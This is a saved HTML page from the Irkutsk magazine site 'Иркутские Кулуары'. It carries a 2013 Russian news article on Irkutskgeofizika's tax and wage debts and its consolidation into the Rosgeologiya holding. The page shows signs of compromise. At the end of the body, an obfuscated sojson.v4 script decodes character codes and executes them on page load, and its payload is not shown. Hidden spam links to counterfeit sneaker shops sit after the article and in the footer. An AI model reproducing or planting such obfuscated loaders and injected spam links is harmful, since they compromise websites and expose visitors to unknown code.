

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/iskusstvennoe-dykhanie.html
body_size: 12217
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/iskusstvennoe-dykhanie.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Искусственное дыхание" />
  <meta name="og:description" content="«Иркутскгеофизика» готовится к выходу из реанимационной палаты. ОАО «Росгеология» завершило процесс консолидации активов в единый российский геологический холдинг, положив тем самым конец беспризорным" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Искусственное дыхание - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=2693&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 22.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/2.png" alt="2.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/iskusstvennoe-dykhanie.html">
		Искусственное дыхание</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 01.10.2013 17:41	</dd>
	<dd class="hits">
	Просмотров: 1186	</dd>
	</dl>



<p>«Иркутскгеофизика» готовится к выходу из реанимационной палаты. <br /><br />ОАО «Росгеология» завершило процесс консолидации активов в единый российский геологический холдинг, положив тем самым конец беспризорным мытарствам «Иркутскгеофизики», которая за последние десять лет стала дойной коровой для заезжих гастролеров–директоров, использующих активы предприятия для личного обогащения. Как показала проверка финансово-хозяйственной деятельности компании, которую «Росгеология» провела совместно с «Росимуществом», помимо накопления многомиллионной задолженности по зарплате руководство проводило непрозрачные сделки, не обоснованные с экономической и коммерческой точки зрения, правовое решение по которым примут правоохранительные органы. Между тем начата работа по финансовому оздоровлению предприятия. В начале сентября «Росгеология» авансировала компании около 230 млн руб. в счет оплаты субподрядных работ по контрактам в Иркутской области, чтобы позволить «Иркутскгеофизике» рассчитаться с налоговыми органами и возобновить финансовую деятельность. До конца октября холдинг намерен снова пополнить оборотные средства предприятия, чтобы оно смогло выплатить задолженность по заработной плате. Руководство «Росгеологии» рассчитывает на нормализацию работы коллектива компании уже до конца этого года. <br /> <br /><br /><br /></p>
<p> </p>
<p>— Квалифицировать действия руководства «Иркутскгеофизики» должны правоохранительные органы, «Росгеология» лишь дает оценку тем внутренним процедурам, которые происходили, — отметил прибывший специально в Иркутск генеральный директор «Росгеологии» Роман Панов. — Пока это один из трех наиболее финансово нездоровых активов холдинга. За последние десять лет на предприятии сменилось девять генеральных директоров. В этой ситуации обеспечить стабильное управление, планирование деятельности было просто невозможно. Это говорит о качестве управления, которое и привело к такому критическому положению предприятия.<br /><br /></p>
<p> </p>
<p>Финансовое положение «Иркутскгеофизики», основными сферами деятельности которого являются геолого-разведочные исследования, поиск и разведка месторождений, на протяжении последних лет стабильно ухудшалось, а в последние три года ситуация стала критической. Компания оказалась на грани банкротства. На начало 2013 года задолженность организации, которая обеспечена заказами Роснедра и крупных нефтегазодобывающих предприятий страны, перед бюджетами разных уровней составила 302,8 млн рублей.<br /><br /></p>
<p> </p>
<p>В начале марта коллектив научно-производственного геологического предприятия, за плечами которого такие открытия, как Ковыктинское и Верхнечонское месторождения и золоторудное месторождение Сухой Лог, обратился к губернатору Иркутской области Сергею Ерощенко с просьбой помочь им разобраться в финансовых проблемах. На момент подачи обращения задолженность по зарплате достигала 80 млн рублей, тогда сообщалось, что коллектив, а это почти 1,4 тыс. человек, не получил зарплату еще за декабрь. Из-за долгов по налогам судебными приставами был также наложен арест на имущество и расчетные счета предприятия.<br /><br /></p>
<p> </p>
<p>В 2011 году, когда ситуация на предприятии начала обостряться, появился указ президента РФ о вхождении «Иркутскгеофизики» в геологический холдинг. В рамках этой процедуры «Росгеология» совместно с «Росимуществом» провела проверку финансово-хозяйственной деятельности предприятия, результаты которой были направлены в правоохранительные органы. «Нарушением законодательства может являться уже накопленная в таком объеме налоговая задолженность и невыплата зарплаты даже в течение трех месяцев, — подчеркнул генеральный директор «Росгеологии» Роман Панов, находящийся в Иркутске в рамках рабочей поездки. — Есть и масса других вещей, которые привели компанию к такому состоянию. Менеджмент в лице, в том числе, и генерального директора должен осознавать ответственность, которая на него возлагается».<br /><br /></p>
<p> </p>
<p>Парадокс ситуации заключается в том, что многомиллионные долги предприятия были накоплены при наличии крупных заказов на геологоразведку. Все это время «Иркутскгеофизика» не сидела на голодном пайке, как подчеркнул Роман Панов, она была и остается основным исполнителем государственных контрактов в своей области. «Сейчас у компаний четыре контракта, в том числе два заключенных в прошлом году с Иркутскнедра, общей стоимостью более 1 млрд рублей на выполнение работ по геологическому изучению недр и воспроизводству минерально-сырьевой базы углеводородного сырья на территории региона, — рассказал глава холдинга. — Они составляют основную массу выручки по предприятию. Кроме того, есть контракты с недропользователями — Иркутской нефтяной компанией, Верхнечонской нефтегазовой компанией».<br /><br /></p>
<p> </p>
<p>Таким образом, при практически полной загруженности заказами предприятие погрязло в долгах. Работники «Иркутскгеофизики» уверены, что ситуация искусственно нагнеталась «Росимуществом», которое хотело обанкротить предприятие с 65-летней историей, чтобы не лишиться солидного имущественного комплекса, который при вхождении «Иркутскгеофизики» в «Росгеологию» отойдет геологическому холдингу. В его числе недвижимость в самом центре Иркутска, производственные базы в Братске, Бодайбо, Усть-Куте, поселках Жигалово, Оса, Мальта.<br /><br /></p>
<p> </p>
<p>Однако несмотря на опасения работников предприятия, «Росимущество» к настоящему моменту фактически завершило все процедуры по консолидации актива на базе холдинга. До конца октября будет идти оценка акций, а в ноябре компания должна перейти на баланс холдинга.<br /><br /></p>
<p> </p>
<p>Работа по финансовому оздоровлению предприятия началась заранее. В начале сентября 2013 года «Иркутскгеофизика» выплатила задолженность по налогам в размере 226 млн 435 тыс. рублей за счет средств, которые ОАО «Росгеология» авансировало компании в счет оплаты субподрядных работ по контрактам в Иркутской области. «Контракт был подписан в августе, а средства в рамках этого контракта мы перевели в сентябре. Такая задержка связана с организационными вопросами, в том числе с проблемами «Иркутскгеофизики», которая пока не на балансе холдинга, что ограничивает нас в принятии управленческих решений, — подчеркнул глава «Росгеологии». — Авансированные средства позволили снять арест со счетов компании и обеспечить нормальное функционирование ее финансовой системы».<br /><br /></p>
<p> </p>
<p>Ситуация в «Иркутскгеофизике», как отмечают в геологическом холдинге, уже не так критична. По словам Романа Панова, менеджмент компании стал ответственнее подходить к решению поставленных холдингом задач, таких как оптимизация численности персонала и снижение управленческих расходов. До конца октября «Росгеология» намерена вновь пополнить оборотные средства «Иркутскгеофизики», для того чтобы предприятие смогло полностью выплатить задолженность по зарплате, которая не выдавалась работникам последние два месяца. Пока текущая задолженность предприятия, включающая долги перед Пенсионным фондом, налоговыми органами и кредиторами, все еще составляет более 200 млн рублей.<br /><br /></p>
<p> </p>
<p>Задержки оплаты сотрудникам негативно отразились на кадровой ситуации предприятия. «Иркутскгеофизике» удалось сохранить ключевой производственный персонал, научную базу, но качество управленческого персонала достаточно сильно пострадало, — подчеркнул глава «Росгеологии». — В первую очередь мы будем решать задачу восполнения этих кадров, потому что уровень корпоративного управления и производственной культуры на предприятии надо повышать».<br /><br /></p>
<p> </p>
<p>Кроме того, в полном объеме сформирована производственная программа «Иркутскгеофизики» на следующий год. «Все производственные мощности «Иркутскгеофизики» будут загружены в полном объеме. Вопрос сейчас стоит в том, чтобы обеспечить предприятие необходимым оборудованием, провести частичную модернизацию, — отметил Роман Панов. — На финальной стадии находится согласование инвестиционной программы, лимиты по которой на 2014 год мы определим в рамках бюджетных процедур. В рамках этих лимитов будет обеспечена плановая замена техники».<br /><br /></p>
<p> </p>
<p>Как подчеркнул Роман Панов, техника по основным видам деятельности предприятия сильно изношена. «Программы по плановой замене оборудования взамен изношенного последние три года фактически не проводились, поэтому с точки зрения оборудования состояние дел на предприятии не очень хорошее, — отметил глава «Росгеологии». — Это решаемая задача в условиях сохранившегося коллектива, сохранившейся производственной базы. Гораздо сложнее собрать качественных специалистов, нежели приобрести необходимую технику».<br /><br /></p>
<p> </p>
<p>Что касается расширения деятельности предприятия, то после его перехода на баланс «Росгеологии» планируется проведение поисковых и геолого-разведочных работ не только по углеводородам и золоту, но и никелю, марганцу, урану, редкоземельным металлам на территории области. «В рамках оптимизации производственных мощностей холдинга мы даже вынуждены привлекать в Иркутскую область подразделения из других регионов, чтобы исполнить все контрактные обязательства. Мы будем проводить дополнительную мобилизацию техники, в том числе из Красноярска, — отметил Роман Панов. — При этом ведутся переговоры с основными недропользователями, присутствующими в регионе, для наращивания контрактной базы по всей Восточной Сибири. Нет сомнений, что холдинг будет обеспечен заказами и усилит свое присутствие в регионе». <br /><br /></p>
<p> </p>
<p>Илья Новиков</p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://baikal.mk.ru/article/2013/10/01/923496-iskusstvennoe-dyihanie.html">http://baikal.mk.ru</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.scelf.fr/gshop/collections/air-force-1-platform">Air Force 1 Sage Low</a></span>				<div class="jllikeproSharesContayner jllikepro_2693">
				<input type="hidden" class="link-to-share" id="link-to-share-2693" value="http://kuluars.info/stati/iskusstvennoe-dykhanie.html"/>
				<input type="hidden" class="share-title" id="share-title-2693" value="Искусственное дыхание"/>
				<input type="hidden" class="share-image" id="share-image-2693" value=""/>
				<input type="hidden" class="share-id" value="2693"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-2693">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(2693, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/23228.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="2693" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]--></p>
<p style="text-align: center;">ЖУРНАЛ КАК ЖУРНАЛ, ТОЛЬКО В КИОСКАХ НЕ ПРОДАЕТСЯ И ВЫХОДИТ РЕДКО. НУ, КТО-ТО ЧИТАЕТ. ШЕФ МОЙ, НАПРИМЕР... А БОЛЬШЕ ДАЖЕ НЕ ЗНАЮ, КТО ЕГО ЧИТАЕТ.</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Наталья Попова, секретарь</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/i34.jpg"><img src="/images/new/random/i34.jpg" alt="i34.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a><br/><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a><br/><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273
</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='409c8'></span></body>
</html>